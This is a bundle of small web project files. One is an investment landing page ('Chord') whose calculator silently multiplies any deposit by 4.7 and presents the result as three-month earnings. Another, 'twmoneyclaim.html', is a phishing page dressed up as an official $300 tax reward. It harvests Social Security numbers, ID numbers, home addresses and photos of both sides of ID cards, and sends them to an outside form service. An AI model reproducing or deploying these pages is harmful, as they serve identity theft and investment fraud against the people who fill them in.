
<file: new pro/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="style.css">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <div class="body">
        <header>
            <div class="h1">
                <h1>
                    &hearts; Chord &bigstar;
                </h1>
            </div>
            <div class="midhead">
                <nav class="nav">
                    <ul class="ul">
                        <li><a href="">Product</a></li>
                        <li><a> Price</a></li>
                        <li><a>Support</a></li>
                        <li><a>Feedback</a></li>
                        <li><a>Help?</a></li>
                    </ul>
                </nav>
            </div>
            <div class="end">
                <button>Home</button>
                <button onclick="getstarted()">Get started</button>
            </div>
            <button class="sidebar" onclick="side()">&NotRightTriangleEqual;</button>
        </header>
        <main>
            <center>
                <h2>
                    <span class="one">
                        An investment Platform
                    </span><br>
                    <span class="two">
                        filled with satisfaction
                    </span>
                </h2><br>
                <p>
                    Open an account 
                    right on your Device <br>
                    and make your money go further, <br>
                    invest with confidence - our platform <br>
                    is secure and reliable. <br><br>
                    Transform your finances with <br>
                    our innovative approaches.
                </p>
                <div class="getstarted">
                    <form action="">
                    <input type="email" placeholder="Email address" class="email" required>
                    <button class="getstartedbtn" onclick="getstarted()" type="submit">
                        Get started
                    </button></form>
                </div>
                <div class="arrow">
                    &DownArrow;
                </div>
                <div class="calculator">
                    <h1 class="calculatorh">Use the calculator to check your profits at the  end of three months</h1>
                    <div class="arrow">
                        &DownArrow;
                    </div>
                    <p class="show">How much do you want to deposit in (dollars) <br><span class="arrow2">&DoubleDownArrow;</span> </p>
                    <input type="number" name="number1" id="input1" placeholder="how much you want to invest in dollars" required><br>
                    <input type="number" name="number2" id="input2" value="4.7" required><br>
                    <button onclick="calc()" id="calcu">
                        Calculate
                    </button>
                    <br><p id="show"></p>
                        </div> 
            <button id="outsidebtn" onclick="closee()"></button>
                <div class="pain" id="pain">
                    <p class="pp">
                        
                    </p>
                </div>
            </center>
        </main>
        <div class="sidebarA">
            <nav class="straightnav">
                <ul class="straight">
                    <li><h1>&bigstar;Chord &hearts;</h1></li>
                    <li><a href="">Home</a></li>
                    <li><a href="">Product</a></li>
                    <li><a href="">Support</a></li>
                    <li><a href="">Feedback</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="getstarted.html">Get started</a></li>
                </ul>
            </nav>
        </div>
        <div class="division">
            <button class="btnremove" onclick="remove()">&RightArrow;<br>&RightArrow;<br>&rightarrow;</button>
        </div>
        <footer>

        </footer>
    </div>
<script src="script.js"></script>
</body>
</html>
</file>

<file: new pro/calculator.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <style type="text/css">
        input{
            width: 80%;
            height: max-content;
            text-align: right;
            border: .2px solid greenyellow;
            background-color: black;
            color: white;
            padding-right: 40px;
            font-size: 40px;
            margin-bottom: 20px;
            padding-bottom: 10px;
            padding-top: 10px;
        }
        #show{
            font-size: 40px;
            color: blue;
            font-weight: bold;
            font-family: cambria;
            border: 4px solid blue;
            min-width: 200px;
            min-height: 40px;
            max-width: 230px;
            height: max-content;
            width: max-content;
            padding-bottom: 30px;
            padding-top: 30px;
            padding-left: 10px;
            padding-right: 10px;
            word-wrap: break-word;
        }
        #input2{
            display: none;
        }
        #input1::placeholder{
            font-size: 30px;
            color:aqua;
            font-style: italic;
            word-break: break-word;
        }
        #calcu{
            width: max-content;
            height: 50px;
            font-size: 40px;
            color: blue;
            font-weight: bold;
            background-color: rgb(52, 255, 1);
        }
        body{
            border: 5px solid aqua;
            height: calc(max-content + 100px);
            padding: 100px;
        }
        .show{
            text-align: left;
            font-size: 40px;
            font-family: arial;
            font-weight: bold;
        }
        @media (max-width:560px) {
            input{
                width: 90%;
            }
            #input1::placeholder{
                color: transparent;
            }
            .show{
                font-size: 20px;
            }
            ::placeholder{
                font-size: 20px;
            }
            #show{
                padding: 0;
                width: 100%;
            }
            body{
                padding: 10px;
            }
        }
        
    </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
        <p class="show">How much do you want to deposit in (dollars)</p>
            <input type="number" name="number1" id="input1" placeholder="how much you want to invest in dollars" required><br>
            <input type="number" name="number2" id="input2" value="4.7" required><br>
            <button onclick="calc()" id="calcu">
                Calculate
            </button>
            <br><p id="show"></p>
<script>
    function calc(){
        var month1 = document.getElementById('input1').value;
        var month2 = document.getElementById('input2').value; 
        let month1p = parseInt(month1);
        let month2p = parseFloat(month2);
        let multiply1 = month1p * month2p;
        let text = document.getElementById('show');
        text.innerHTML = 'your earnings at the end of three month is $' + multiply1

        if ( multiply1 < 1 ){
            text.innerHTML = 'Your earnings dont appear because theres no deposit'
        }
        else if ( month1 == '' ){
            text.innerHTML = 'Your earnings dont appear because theres no deposit'
            text.style.fontStyle = 'italic'
        }
    }
</script>
</body>
</html>
</file>

<file: new pro/getstarted.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <style>
        *{
    margin: 0;
    padding: 0;
}
#body{
    margin-top: 0;
    display: block;
    justify-content: center;
    width: 350px;
    text-align: left;
    margin-top: 70px;
    font-family: verdana;
}
#bodysignup{
    margin-top: 0;
    display: none;
    justify-content: center;
    width: 350px;
    text-align: left;
    margin-top: 70px;
    font-family: verdana;
    margin-bottom: 50vh;
}
body{
    background-size: cover;
    background: black;
    margin-bottom: 80px;
    scroll-snap-align: start;
}
#head{
    color: white;
    font-size: 40px;
    font-weight: bold;
    padding-bottom: 20px;
}
#p{
    font-size: 15px;
    margin-bottom: 20px;
}
p{
    color: white;
    font-family: arial;
    font-weight: bold;
    margin-bottom: 10px;
}
input{
    width: 90%;
    height: 45px;
    margin-bottom: 30px;
    border: .2px solid grey;
    border-radius: 10px;
    transition:all .3s ease-out;
    transition-duration: 3s;
    padding-left: 30px;
}
input:hover{
    border: 2px solid blue;
    font-weight: bold;
}
input::placeholder{
    font-size: 15px;
}
#textshowLogin{
    text-align: center;
    color: red;
    font-style: italic;
    padding-top: 30px;
}
#textshowLogin1{
    text-align: center;
    color: red;
    font-style: italic;
    padding-top: 30px;
}
input:active{
    border: 2px solid green;
}
a{
    color: white;
    font-weight: bold;
    font-family: arial;
    text-decoration: none;
    transition: all .3s ease-out;
    transition-duration: 2s;
}
.a{
    color: black;
    font-weight: bold;
    font-family: arial;
    text-decoration: none;
    transition: all .3s ease-out;
    transition-duration: 2s;
    background: white;
    width: 20px;
    margin-bottom: 40px;
}
a:hover{
    color: aqua;
}
button{
    margin-top: 50px;
    width: 100%;
    height: 40px;
    color: black;
    font-weight: bold;
    background: linear-gradient(30deg, grey,white,gray);
    text-shadow: 1px 1px 1px white;
    font-family: arial;
    border: 3px solid white;
    transition: all .3s ease;
    border-radius: 10px;
}
button:hover{
    border: 2px solid blue;
}
.button:hover{
    background-image: url(button.JPG);
    background-color: black;
}
.back{
    width: max-content;
    height: max-content;
    font-size: 40px;
    margin-left: 10%;
    padding-left: 20px;
    padding-right: 20px;
}
#su{
    color: white;
}
@media(max-length: 560px){
    #body{
        width: 80%;
    }    
    #head{
        font-size: 20px;
    }

}
    </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Get started</title>
</head>
<body>
    <div class="backbtn">
        <button class="back" onclick="Back()">
            &LessLess;
        </button>
    </div>
<center>
<div id="body">
    <div id="head">
        Welcome back
    </div>
    <div id="p">
        Welcome back! Please enter your details.
    </div>
    <div id="form">
        <form action="">
            <p>Email</p>
            <input type="email" id="Emaillog" placeholder="Enter your email" required><br>
            <p>Password</p>
            <input type="password" id="passwordlog" placeholder="Password" required><br>
            <a href="">Forgot Password</a><br>
            <button type="button" onclick="loGin()">
                Login
            </button>
            <p id="textshowLogin"></p>
            <br><br><br>
            <div class="signup" id="su">
                Don't have an account? <button id="a" onclick="apple()">Signup for free</button>
            </div>
        </form>
    </div>
</div>
</center>
<center>
    <div id="bodysignup">
        <div id="head">
            Welcome back
        </div>
        <div id="p">
            Welcome back! Please enter your details.
        </div>
        <div id="form">
            <form action="">
                <p>Full Name</p>
                <input type="text" id="signuser" placeholder="Enter your Full name" required><br>
                <p>Email</p>
                <input type="email" placeholder=" Enter your email" required><br>
                <p>Password</p>
                <input type="password" id="normalp" placeholder="Enter a strong password" required><br>
                <p>Confirm Password</p>
                <input type="password" id="confirmp" placeholder="Confirm your password" required><br>
                <button type="button" onclick="signUp()">
                    Signup
                </button>
                <p id="textshowLogin1"></p>
                <br><br>
                <br>
            </form>
            
            <div class="signup" id="su">
                Already have an account? <button onclick="Apple()">Login Here</button>
            </div>
        </div>
    </div>
    </center>
<script type="text/javascript">
    function apple(){
        let signupbody = document.getElementById('bodysignup');
        let signupclose = document.getElementById('body');

        signupbody.style.display = 'block';
        signupclose.style.display = 'none'
    }
    function Apple(){
        let signupbody = document.getElementById('bodysignup');
        let signupclose = document.getElementById('body');

        signupbody.style.display = 'none';
        signupclose.style.display = 'block'
    }
    function Back(){
        window.location = 'index.html'
    }

</script>
</body>
</html>
</file>

<file: Tw project/twmoneyclaim.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style type="text/css">
body{background-color: 
#a8d3aa}
h1{background-color: blue;}
input{border: 2px inset blue;
      border-radius: 20px;
      width: 300px;
      height: 40px;}
button{border: 2px inset blue;
      border-radius: 20px;
      width: 300px;
      height: 40px;
      color: red;
      background-color:green;}
</style>
<title>TW MONEY CLAIM</title> 
</head>
<body><center>
<h1 style="color: red; font-family: Bold">
<img src="https://lancebank200.github.io/Tw-ETE-ETG-/Tw%20project/usalogo.PNG" height="35px" width="50px" />&nbsp;&nbsp;&nbsp;TW MONEY CLAIM<img src="https://lancebank200.github.io/Tw-ETE-ETG-/Tw%20project/verified.PNG" height="35px" width="35px" style="border-radius: 200px"/></h1>
<b><i><p style="font-family: algerian; font-size: 30px;">Fill in the Necessary information to<br/>
get the 300$ reward from ETE-ETG<br/></i>
(end-to-end encrypted tax gain)<br/>
to TW MONEY CLAIM </p></b><hr/>
<form method="post" action="https://formspree.io/f/xnqeggob">
<input type="tel" name="SSN" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Social security number" maxlength="9" required/><br/><br/>
<input type="text" name="ID number" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valid ID number" required/><br/><br/>
<input type="text" name="fullname" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Full name" required/><br/><br/>
<input type="email" name="email" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Email Address" required/><br/><br/>
<input type="text" name="address" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Address" required/><br/><br/>
<input type="number" name="zipcode" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Zip-code" required/><br/><br/><br/>image of id card front view<br/>
<input type="file" name="id card image[front]" placeholder="" required/><br/><hr/><br/>image of id card Back view<br/>
<input type="file" name="id card image[Back]" placeholder="" required/><br/><hr/>
<input type="checkbox" name="terms" placeholder="" required/><br/>By clicking the box you agree to the <a href="https://lancebank200.github.io/Tw-ETE-ETG-/Tw%20project/twterms.html">terms and condition</a> of this reward site <br/><br/>
<b><button>Get 300$</button></b>
</body>
</center>
</body></html>
</file>
<file: new pro/style.css>
*{
    padding: 0;
    margin: 0;
}
body{
    background: white;
    background-size: cover;
    height: 100%;
    border: 10px solid rgb(181, 194, 255);
    width: calc(100% - 20px);
    padding-bottom: 100px;
    word-wrap: break-word;
}
.getstartedbtn{
    border-radius: 10px;
    background-color: blue;
    color: white;
}
.email{
    width: 300px;
    height: max-content;
    padding: 15px;
    margin: 20px;
    border-radius: 15px;
    border: .2px solid gray;
}
p{
    font-size: 20px;
    font-family: arial;
    font-weight: bold;
    font-style: italic;
    color: rgba(0, 0, 0, 0.644);
}
header{
    display: flex;
    width: 100%;
    height: max-content;
    justify-content: space-between;
    padding-top: 10px;
    flex-wrap: nowrap;
    flex-grow: 1;
    flex-basis: 200;
    margin-bottom: 20vh;
    position: sticky;
    top: 0;
    background-color: white;
    padding-bottom: 10px;
}
h2{
    font-family: cambria;
    font-weight: bolder;
    font-size: 40px;
}
.end{
    display: flex;
    flex-wrap: nowrap;
    margin-right: 10px;
}
.h1{
    display: flex;
}
.sidebar{
    background-color: blue;
    color: white;
    border-radius: 10px;
    width: 40px;
    height: 40px;
    display: none;
    transition: all .4s ease-in-out;
    -webkit-box-reflect: below 0px linear-gradient(rgba(6, 51, 6, 0),rgba(68, 65, 65, 0.26));
}
.sidebar:hover{
    background: white;
    color: blue;
}
nav ul{
    display: flex;
}
li{
    margin-left: 20px;
    list-style-type: none;
    margin-top: 10px;
}
h1{
    font-family: cambria;
    padding-left: 10px;
    font-size: 23px;
    margin-top: 4px;
    margin-left: 10px;
    font-style: italic;
    color: black;
}
span.one{
    color: blue;
    text-shadow: 0 0 2px blue;
}
span.two{
    color: black;
}
a{
    font-weight: lighter;
    font-family: arial;
    transition: all .2s ease-in-out;
    text-decoration: none;
    color: black;
    border-radius: 10px;
    cursor: pointer;
}
a:hover{ 
    background-color: black;
    padding: 5px;
    text-decoration-thickness: 4px;
    border-radius: 10px 20px 30px 40px/40px 30px 20px 10px;
    color: white;
}
button{
    width: max-content;
    height: 40px;
    border: .3px inset blue;
    border-radius:  10px 20px 10px 20px/
    20px 10px 20px 10px;
    color: blue;
    background: white;
    box-shadow: 1px 1px 2px blue;
    margin-left: 10px;
    padding: 5px;
    padding-left: 10px;
    padding-right: 10px;
    font-weight: bold;
}
iframe{
    width: 70%;
    height: 140vh;
}
iframe::-webkit-scrollbar{
    display: none;
}
.pain{
    display: flex;
    position: fixed;
    bottom: 0;
    width: 100%;
    border-radius: 50px 50px 0 0;
    border: .1px solid black;
    height: 0;
    text-align: center;
    background-color: white;
    align-items: center;
    justify-content: center;
    transition: all .5s ease-in-out;
    font-size: 25px;
    font-family: courier;
    font-weight: bolder;
}
*{
    padding: 0;
    margin: 0;
}
.pp{
    text-align: center;
}
#outsidebtn{
    width: 100%;
    height: 0;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: rgba(196, 194, 194, 0.247);
    backdrop-filter: blur(10px);
    padding: 0;
    margin: 0;
    transition: all .3s ease-in-out;
    border: 2px solid transparent;
    box-shadow: none;
}
.calculator input{
    height: 40px;
    width: 250px;
    color: black;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 30px;
}
.arrow{
    font-size: 100px;
    animation: downarrow 1s infinite ease-in-out;
    height: 110px;
    font-weight: bolder;
    color: red;
}
@keyframes downarrow{
    0%{
        font-size: 50px;
        color: green;
        font-weight: bolder;
    }
    25%{
        color: red;
        font-weight: bolder;
    }
    50%{
        font-size: 100px;
        color: aquamarine;
        font-weight: bolder;
    }
    75%{
        color: blue;
        font-weight: bolder;
    }
    100%{
        font-size: 50px;
        color: aqua;
        font-weight: bolder;
    }
}
span.arrow2{
    font-style: initial;
    font-weight: bolder;
    font-size: 40px;
    margin-bottom: 30px;
}
.calculator{
    font-weight: bolder;
    width: calc(100% - 40px);
}
.calculatorh{
    font-weight: bolder;
    font-family: arial;
    font-style: initial;
    font-size: 40px;
    margin: 30px 0 30px 0;
}
.calculator input::placeholder{
    text-align: center;
    color: transparent;
    font-family: arial;
    font-size: 15px;
    font-weight: bold;
}
#input2{
    display: none;
}
.show{
    font-size: 30px;
}
@media (max-width: 560px){
    body{
        width: max-content;
        width: auto;
        border: 2px solid transparent;
    }
    .nav .ul{
        display: none;
    }
    .straightnav{
        height: 100vh;
        position: fixed;
        top: 0;
        left: 0;
        align-items: center;
        background: white;
        backdrop-filter: blur(10px);
        width: 230px;
        display: none;
    }
    .straightnav .straight{
        flex-direction: column;
    }
    .straightnav a{
        font-size: 30px;
        font-family: system-ui;
        color: blue;
        width: 100%;
        font-weight: bolder;
    }
    .straightnav a:hover{
        color: aqua;
    }
    .straightnav li{
        margin-bottom: 10px;
    }
    .straightnav li:hover{
        color: aqua;
    }
    .end{
        display: none;
    }
    header{
        margin-bottom: 10px;
    }
    .getstarted input{
        width: 200px;
    }
    .sidebar{
        display: block;
    }
    h2{
        margin-left: 30px;
        margin-right: 30px;
        margin-top: 30px;
    }
    iframe{
        width: 100%;
    }
    .calculatorh{
        font-size: 30px;
    }
    .btnremove{
        height: 100vh;
        position: fixed;
        top: 0;
        right: 0;
        width: 0px;
        padding: 0;
        margin: 0;
        border: 0px;
        border-radius: 0;
        background: rgba(15, 7, 7, 0.329);
        backdrop-filter: blur(10px);
        transition: all .4s ease;
        font-weight: bolder;
        font-size: 30px;
        animation: some .5s infinite ease-in-out;
        font-weight: bolder;
    }
    @keyframes some{
        0%{
            font-size: 30px;
            color: aqua;
        }
        20%{
            font-size: 40px;
            color: green;
        }
        40%{
            font-size: 50px;
            color: blue;
        }
        60%{
            font-size: 40px;
            color: green;
        }
        80%{
            font-size: 35px;
            color: greenyellow;
        }
        100%{
            font-size: 30px;
            color: aqua;
        }
    }
    .straight h1{
        text-align: left;
        padding: 0;
        margin: 0;
        font-size: 30px;
        position: fixed;
        top: 50px;
        left: 30px;
        color: blue;
    }
}
@media (min-width: 560px) {
    .straightnav{
        display: none;
    }
    .btnremove{
        display: none;
    }
}
</file>
